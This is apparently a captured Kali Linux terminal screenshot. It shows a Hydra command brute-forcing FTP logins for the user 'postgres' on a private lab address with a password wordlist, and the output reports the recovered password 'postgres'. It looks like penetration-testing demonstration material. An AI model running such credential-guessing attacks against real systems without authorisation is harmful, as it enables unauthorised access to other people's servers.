 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l postgres -P /usr/share/wordlists/123.txt ftp://192.168.12.7
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-20 15:12:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 38 login tries (l:1/p:38), ~3 tries per task
[DATA] attacking ftp://192.168.12.7:21/
[21][ftp] host: 192.168.12.7   login: postgres   password: postgres
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-20 15:12:36
root@kali:~#